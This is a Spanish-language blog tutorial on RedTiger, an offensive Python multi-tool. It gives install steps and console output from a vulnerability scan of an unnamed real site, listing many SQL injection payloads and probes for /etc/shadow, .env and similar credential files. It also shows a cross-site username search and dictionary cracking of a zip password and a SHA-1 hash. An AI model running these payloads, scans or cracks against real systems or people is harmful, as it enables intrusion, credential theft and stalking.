
Estuve usando una herramienta interesante que encontré en Github y quise reseñarla en el blog. Se trata de RedTiger, un multi-tool escrito en Python y que tiene, entre otras cosas, unos módulos Osint interesantes que nos pueden servir en nuestras investigaciones. También tiene módulos para reconocimiento web, herramientas para encriptar y desencriptar contraseñas, un cracker de archivos comprimidos, constructor de malware y una herramientas para Discord que no usé.
Instalación.
Las siguientes instrucciones son para instalar y usar RedTiger en Kali Linux. Vi que también se puede usar en Mierdasoft Windows pero yo eso no lo toco ni con guantes de comer pollo. Para obtener la herramienta vamos a su repo en Github y seguimos los siguientes pasos en la terminal:
git clone https://github.com/loxy0dev/RedTiger-Tools.git cd RedTiger-Tools git pull python Setup.py
Si todo sale bien la herramienta instalará sus dependencias y estará lista para usarse. La podemos lanzar con el comando python3 RedTiger.py. Yo tuve unos problemitas de compatibilidades pero los resolví instalando todo en el entorno virtual (venv). Un futuro post será sobre eso.
Uso.
Usar RedTiger es muy sencillo. Solo elegimos la opción que nos interesa en su menú. Es cuestión de seguir instrucciones. Para el post voy a usar solo 3 utilidades de la herramienta. Ya cada uno la explorará y usará las que necesite.
Website Vulnerability Scanner.
El scanner de vulnerabilidades de RedTiger arroja datos interesantes. Lo probé con un sitio cuya URL oculto, por obvias razones, y el resultado fue:
[09:28:25] [>] | Website Url -> Oculto la URL por obvias razones.
[09:29:02] [~] | Looking for a vulnerability...
[09:29:05] [+] | Vulnerability: Sql Status: True Provocation: ' Indicator: Error
[09:29:07] [+] | Vulnerability: Sql Status: True Provocation: " Indicator: Error
[09:29:09] [+] | Vulnerability: Sql Status: True Provocation: '' Indicator: Error
[09:29:11] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1' Indicator: Error
[09:29:12] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1' -- Indicator: Error
[09:29:14] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1' /* Indicator: Error
[09:29:16] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1 -- Indicator: Error
[09:29:18] [+] | Vulnerability: Sql Status: True Provocation: /1000 Indicator: Error
[09:29:20] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1 /* Indicator: Error
[09:29:21] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'a'='a Indicator: Error
[09:29:23] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'a'='a' -- Indicator: Error
[09:29:26] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'a'='a' /* Indicator: Error
[09:29:28] [+] | Vulnerability: Sql Status: True Provocation: ' OR ''=' Indicator: Error
[09:29:31] [+] | Vulnerability: Sql Status: True Provocation: admin'-- Indicator: Error
[09:29:33] [+] | Vulnerability: Sql Status: True Provocation: admin' /* Indicator: Error
[09:29:35] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1# Indicator: Error
[09:29:36] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1' ( Indicator: Error
[09:29:39] [+] | Vulnerability: Sql Status: True Provocation: ') OR ('1'='1 Indicator: Error
[09:29:41] [+] | Vulnerability: Sql Status: True Provocation: '; EXEC xp_cmdshell('dir'); -- Indicator: Error
[09:29:43] [+] | Vulnerability: Sql Status: True Provocation: ' UNION SELECT NULL, NULL, NULL -- Indicator: Error
[09:29:44] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1 -- Indicator: Error
[09:29:47] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1' -- Indicator: Error
[09:29:48] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1' # Indicator: Error
[09:29:50] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'/* Indicator: Error
[09:29:58] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'-- Indicator: Error
[09:30:00] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1# Indicator: Error
[09:30:05] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1/* Indicator: Error
[09:30:07] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'a'='a'# Indicator: Error
[09:30:09] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'a'='a'/* Indicator: Error
[09:30:11] [+] | Vulnerability: Sql Status: True Provocation: ' OR ''='' Indicator: Error
[09:30:13] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'-- Indicator: Error
[09:30:16] [+] | Vulnerability: Sql Status: True Provocation: admin' -- Indicator: Error
[09:30:18] [+] | Vulnerability: Sql Status: True Provocation: admin' # Indicator: Error
[09:30:20] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1-- Indicator: Error
[09:30:22] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1/* Indicator: Error
[09:30:24] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'a'='a'-- Indicator: Error
[09:30:26] [+] | Vulnerability: Sql Status: True Provocation: ' OR ''='' Indicator: Error
[09:30:28] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'x'='x' Indicator: Error
[09:30:30] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'x'='x'-- Indicator: Error
[09:30:32] [+] | Vulnerability: Sql Status: True Provocation: ' OR 'x'='x'/* Indicator: Error
[09:30:34] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1# Indicator: Error
[09:30:36] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1-- Indicator: Error
[09:30:39] [+] | Vulnerability: Sql Status: True Provocation: ' OR 1=1/* Indicator: Error
[09:30:41] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'/* Indicator: Error
[09:30:48] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'-- Indicator: Error
[09:30:50] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'# Indicator: Error
[09:30:52] [+] | Vulnerability: Sql Status: True Provocation: ' OR '1'='1'/* Indicator: Error
[09:30:59] [x] | Vulnerability: Xss Status: False
[09:31:01] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin
[09:31:03] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin/
[09:31:08] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin/index.php
[09:31:10] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin/login.php
[09:31:12] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin/config.php
[09:31:13] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup
[09:31:15] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup/
[09:31:17] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup/db.sql
[09:31:24] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup/config.tar.gz
[09:31:26] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup/backup.sql
[09:31:28] [+] | Vulnerability: Interesting Path Status: True Path Found: /private
[09:31:30] [+] | Vulnerability: Interesting Path Status: True Path Found: /private/
[09:31:33] [+] | Vulnerability: Interesting Path Status: True Path Found: /private/.env
[09:31:35] [+] | Vulnerability: Interesting Path Status: True Path Found: /private/config.php
[09:31:37] [+] | Vulnerability: Interesting Path Status: True Path Found: /private/secret.txt
[09:31:40] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads
[09:31:45] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads/
[09:31:47] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads/file.txt
[09:31:49] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads/image.jpg
[09:31:51] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads/backup.zip
[09:31:53] [+] | Vulnerability: Interesting Path Status: True Path Found: /api
[09:31:55] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/
[09:31:57] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/v1/
[09:31:59] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/v1/users
[09:32:01] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/v1/status
[09:32:03] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs
[09:32:04] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs/
[09:32:06] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs/error.log
[09:32:08] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs/access.log
[09:32:10] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs/debug.log
[09:32:12] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache
[09:32:13] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/
[09:32:16] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/temp/
[09:32:18] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/session/
[09:32:20] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/data/
[09:32:22] [+] | Vulnerability: Interesting Path Status: True Path Found: /server-status
[09:32:24] [+] | Vulnerability: Interesting Path Status: True Path Found: /server-status/
[09:32:26] [+] | Vulnerability: Interesting Path Status: True Path Found: /server-status/index.html
[09:32:28] [+] | Vulnerability: Interesting Path Status: True Path Found: /dashboard
[09:32:31] [+] | Vulnerability: Interesting Path Status: True Path Found: /dashboard/
[09:32:33] [+] | Vulnerability: Interesting Path Status: True Path Found: /dashboard/index.html
[09:32:35] [+] | Vulnerability: Interesting Path Status: True Path Found: /dashboard/admin.php
[09:32:36] [+] | Vulnerability: Interesting Path Status: True Path Found: /dashboard/settings.php
[09:32:39] [+] | Vulnerability: Sensitive File Status: True Path Found: /etc/passwd
[09:32:43] [+] | Vulnerability: Sensitive File Status: True Path Found: /etc/password
[09:32:44] [+] | Vulnerability: Sensitive File Status: True Path Found: /etc/shadow
[09:32:47] [+] | Vulnerability: Sensitive File Status: True Path Found: /etc/group
[09:32:49] [+] | Vulnerability: Sensitive File Status: True Path Found: /etc/hosts
[09:32:51] [+] | Vulnerability: Sensitive File Status: True Path Found: /etc/hostname
[09:32:53] [+] | Vulnerability: Sensitive File Status: True Path Found: /var/log/auth.log
[09:32:55] [+] | Vulnerability: Sensitive File Status: True Path Found: /var/log/syslog
[09:32:57] [+] | Vulnerability: Sensitive File Status: True Path Found: /var/log/messages
[09:32:59] [+] | Vulnerability: Sensitive File Status: True Path Found: /var/log/nginx/access.log
[09:33:01] [+] | Vulnerability: Sensitive File Status: True Path Found: /root/.bash_history
[09:33:03] [+] | Vulnerability: Sensitive File Status: True Path Found: /home/user/.bash_history
[09:33:05] [+] | Vulnerability: Sensitive File Status: True Path Found: /www/html/wp-config.php
[09:33:07] [+] | Vulnerability: Sensitive File Status: True Path Found: /proc/self/environ
[09:33:10] [+] | Vulnerability: Sensitive File Status: True Path Found: /opt/lampp/phpmyadmin/config.inc.php
[09:33:11] [+] | Vulnerability: Sensitive File Status: True Path Found: /boot/grub/menu.lst
[09:33:14] [+] | Vulnerability: Sensitive File Status: True Path Found: /proc/net/tcp
Alguna de esa información podría servirnos en una prueba de penetración pero no pienso comprobarlo. Sigamos con la siguiente herramienta:
Username Tracker.
Ahora utilizaré RedTiger para buscar el username Kanibal. Veamos qué encontró:
[10:00:35] [!] | Total Found:
[10:00:35] [+] | TikTok: https://www.tiktok.com/@kanibal
[10:00:36] [+] | Instagram: https://www.instagram.com/kanibal
[10:00:36] [+] | Paypal: https://www.paypal.com/paypalme/kanibal
[10:00:37] [+] | GitHub: https://github.com/kanibal
[10:00:37] [+] | Pinterest: https://www.pinterest.com/kanibal
[10:00:38] [+] | Snapchat: https://www.snapchat.com/add/kanibal
[10:00:38] [+] | Tumblr: https://kanibal.tumblr.com
[10:00:39] [+] | SoundCloud: https://soundcloud.com/kanibal
[10:00:39] [+] | Flickr: https://www.flickr.com/people/kanibal
[10:00:40] [+] | Keybase: https://keybase.io/kanibal
[10:00:40] [+] | Last.fm: https://www.last.fm/user/kanibal
[10:00:41] [+] | Behance: https://www.behance.net/kanibal
[10:00:41] [+] | Quora: https://www.quora.com/profile/kanibal
[10:00:42] [+] | Patreon: https://www.patreon.com/kanibal
[10:00:42] [+] | Myspace: https://myspace.com/kanibal
[10:00:43] [+] | Kaggle: https://www.kaggle.com/kanibal
[10:00:43] [+] | Periscope: https://www.pscp.tv/kanibal
[10:00:44] [+] | Disqus: https://disqus.com/by/kanibal
[10:00:44] [+] | Mastodon: https://mastodon.social/@kanibal
[10:00:45] [+] | GitLab: https://gitlab.com/kanibal
[10:00:45] [+] | Gumroad: https://gumroad.com/kanibal
[10:00:46] [+] | Linktree: https://linktr.ee/kanibal
[10:00:46] [+] | Xbox: https://www.xboxgamertag.com/search/kanibal
[10:00:47] [+] | Vimeo: https://vimeo.com/kanibal
[10:00:47] [+] | VK: https://vk.com/kanibal
[10:00:48] [+] | OKCupid: https://www.okcupid.com/profile/kanibal
[10:00:48] [+] | Tidal: https://tidal.com/kanibal
[10:00:49] [+] | ReverbNation: https://www.reverbnation.com/kanibal
[10:00:49] [+] | Couchsurfing: https://www.couchsurfing.com/people/kanibal
[10:00:50] [+] | OpenSea: https://opensea.io/kanibal
[10:00:50] [+] | Rumble: https://rumble.com/user/kanibal
[10:00:50] [!] | Total Website: 82 Total Found: 31
La herramienta encontró 31 cuentas de usuario con el nombre Kanibal. Es cuestión de ver si alguna(s) pertenece(n) a la persona que buscamos. Doy una mirada rápida y lo compruebo:
Es solo un ejemplo pero ahí está Kanibal. RedTiger encontró las cuentas en segundos. Mucho más fácil que buscarlo de forma manual. Sigamos.
Password Zip Cracked Attack.
Ahora voy a usar la herramienta para crackear archivos comprimidos protegidos con contraseña. Pero antes de usar este módulo debemos ir a un subdirectorio de RedTiger y descomprimir el diccionario que queramos usar. Lo podemos hacer desde la terminal así:
cd RedTiger-Tools/2-Input/WorldList && ls 'PasswordList (part 1).zip' 'PasswordList (part 2).zip' 'Rockyou (part 1).zip' 'Rockyou (part 2).zip' unzip Rockyou (part 1).zip # O cualquiera que queramos.
Yo solo decomprimí ‘Rockyou (part 1).zip’. Después creé un archivo .zip con 2 archivos en su interior y lo protegí con la contraseña iloveu. Veamos qué hizo la herramienta:
[10:31:20] [>] | Enter the path to the .zip or .rar file -> [10:31:23] [>] | Enter the path to the .zip or .rar file -> /home/knibal/Descargas/rjaner.zip [10:31:26] [!] | Number of files protected by password: 2 [01] Random Character [02] World List [10:31:26] [>] | Method -> 2 [10:31:28] [!] | Add more list in folder: /home/knibal/Hacking/Tools/RedTiger-Tools/2-Input/WorldList [10:31:28] [~] | Password cracking by world list in progress.. (It can be long) [10:31:28] [+] | File: RJ25.png Password: iloveu [10:31:28] [+] | File: Rosario.png Password: iloveu
Ahí está la contraseña de ese .zip. Obviamente es un ejemplo y el password se puso deliberadamente así para encontrarlo porque mi interés era comprobar que RedTiger podía hacerlo. Otra contraseña más robusta tomará más tiempo o de plano no se encontrará en el diccionario.
Bonus: encriptar / desencriptar contraseña.
Hagamos un último ejercicio con contraseñas. Vamos a encriptar un password y después intentaremos descifrarlo con un diccionario de posibles claves. Elegimos como primera opción la número 24 o Password Hash Encrypted y seguimos las instrucciones:
[01] BCRYPT [02] MD5 [03] SHA-1 [04] SHA-256 [05] PBKDF2 (SHA-256) [06] Base64 Decode [11:01:07] [>] | Encryption Method -> 3 [11:01:10] [>] | Password to Encrypt -> petrohijueputa [11:01:16] [+] | Encrypted Password: cd4766dfa6b05937065bd669ac008dbdcae1cbf3
Le pedí a RedTiger que me encriptara la contraseña petrohijueputa con el método SHA-1. La respuesta fue que generó el hash: cd4766dfa6b05937065bd669ac008dbdcae1cbf3. Ahora usaremos la función 23 o Password Hash Decrypted Attack, le pasamos el hash, elegimos que lo rompa por ataque de diccionario y tenemos:
[01] BCRYPT
[02] MD5
[03] SHA-1
[04] SHA-256
[05] PBKDF2 (SHA-256)
[06] Base64 Decode
[11:02:31] [>] | Method -> 3
[11:02:32] [>] | Encrypted Password -> cd4766dfa6b05937065bd669ac008dbdcae1cbf3
[01] Random Character
[02] World List
[11:02:34] [>] | Brute Force Method -> 2
[11:02:36] [!] | Add more list in folder: /home/knibal/Hacking/Tools/RedTiger-Tools/2-Input/WorldList
[11:02:36] [~] | Password cracking by world list in progress.. (It can be long)
[11:02:36] [+] | Password: petrohijueputa
RedTiger funciona muy bien. Las otras funciones sí deben cacharrearlas ustedes porque yo tengo cosas que hacer. Ahí les dejo.
Este post terminé de escribirlo escuchando White Rabbit de Jefferson Airplane. No tiene nada que ver pero me gusta mucho esa canción:
Cuando los hombres en el tablero de ajedrez / Se ponen de pie y te indican a dónde ir / Y tu has acabado de ingerir cierto tipo de hongos / Y tu mente empieza a relajarse / Ve y pregúntale a Alice / Yo creo que ella sabrá.
Cuando la lógica y la proporción / Han caido en una agonía patética / Y el Caballero Blanco está hablando al revés / Y la Reina Roja grita su “que le corten la cabeza” / Recuerda lo que dijo el Lirón / Echa a volar tu mente / Echa a volar tu mente.
JUST HACK THE ENTIRE PLANET UNTIL THE PARASITES FALL.